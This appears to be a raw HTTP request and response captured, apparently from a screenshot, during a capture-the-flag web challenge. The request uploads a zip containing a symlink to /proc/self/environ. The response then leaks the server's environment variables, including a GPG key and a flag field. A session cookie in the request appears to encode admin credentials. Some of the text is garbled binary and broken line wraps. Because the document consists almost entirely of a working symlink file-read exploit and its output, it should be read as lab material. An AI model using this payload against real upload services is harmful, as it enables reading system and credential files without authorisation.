 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://42fe8d2f-65c7-4a8e-b58f-fce78b8192f8.node3.buuoj.cn/upload
Cookie:
session=eyJpZCI6eyIgYiI6Ik1RPT0ifSwiaXNfbG9naW4iOnRydWUsInBhc3N3b3JkIjoiMTIzIiwidXNlcm5hbWUiOiJhZG1pbiJ9.XifRJQ.kbHU3PIs3k0Mw-x5c
as6fwGq9W0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------3621738320676
Content-Length: 367
-----------------------------3621738320676
Content-Disposition: form-data; name="file"; filename="work.zip"
Content-Type: application/zip
PK
`f6P ! workUT 吃'^吃'^ux /proc/self/environPK
`f6P ! workUT 吃'^ux PK
J P
-----------------------------3621738320676--
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 22 Jan 2020 04:52:08 GMT
Content-Type: image/png
Content-Length: 472
Connection: keep-alive
Vary: Cookie
PYTHONIOENCODING=UTF-8 HOSTNAME=80dd9472cfe8 PYTHON_PIP_VERSION=19.3.1 SHLVL=1 HOME=/root GPG_KEY=C01E1CAD5EA2C4F0B8E3571504C36
7C218ADD4FF PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py PATH=/usr/l
ocal/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=2.7.17 PWD=/app PYTHON_GET_PIP
_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=not_flag